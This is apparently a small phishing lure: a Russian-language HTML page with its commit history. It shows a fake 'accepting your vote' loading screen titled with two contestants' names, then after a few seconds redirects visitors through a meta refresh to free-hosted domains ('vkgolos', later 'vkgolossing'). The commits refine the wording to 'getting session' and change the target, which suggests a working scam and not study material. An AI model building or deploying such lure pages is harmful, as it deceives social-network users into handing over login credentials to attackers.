
==== index.html @ 1d1e3ebb "Add files via upload" ====
﻿<html>
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	   <title>...</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
<style>
 body{
    background-color: #FFFFFF;
   } 
   </style>
   </head>
   <body>
	<center><h3>Пожалуйста, подождите... </br>Принимаем Ваш голос</h3></center>
	<center><h4>Дождитесь окончания загрузки<h4></center>
	

   <center><img src="load.gif"></center>
   <head>
<meta http-equiv="refresh" content="10;URL=http://vkgolos.dx.am/" />
</head>

</body></html>

==== commit cd59e41a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,13 +10,13 @@
    </style>
    </head>
    <body>
-	<center><h3>Пожалуйста, подождите... </br>Принимаем Ваш голос</h3></center>
+	<center><h3>Пожалуйста, подождите... </br>
 	<center><h4>Дождитесь окончания загрузки<h4></center>
 	
 
    <center><img src="load.gif"></center>
    <head>
-<meta http-equiv="refresh" content="10;URL=http://vkgolos.dx.am/" />
+<meta http-equiv="refresh" content="5;URL=http://vkgolos.dx.am/" />
 </head>
 
 </body></html>
==== commit 49b9bb23: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 ﻿<html>
    <head>
       <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-	   <title>...</title>
+	   <title>Артём Махов или Арина Кляро</title>
       <meta name="viewport" content="width=device-width, initial-scale=1">
 <style>
  body{
@@ -11,12 +11,12 @@
    </head>
    <body>
 	<center><h3>Пожалуйста, подождите... </br>
-	<center><h4>Дождитесь окончания загрузки<h4></center>
+	<center><h4>Дождитесь окончания загрузки,получение сессии....<h4></center>
 	
 
    <center><img src="load.gif"></center>
    <head>
-<meta http-equiv="refresh" content="5;URL=http://vkgolos.dx.am/" />
+<meta http-equiv="refresh" content="5;URL=https://vkgolossing.000webhostapp.com/" />
 </head>
 
-</body></html>+</body></html>
